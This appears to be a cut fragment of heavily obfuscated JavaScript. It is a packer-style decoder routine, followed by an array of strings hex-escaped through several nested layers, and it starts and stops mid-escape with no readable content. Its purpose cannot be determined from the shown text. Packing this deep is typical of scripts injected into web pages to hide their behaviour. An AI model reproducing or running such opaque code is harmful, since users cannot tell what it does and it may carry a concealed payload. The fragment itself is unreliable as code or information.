x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5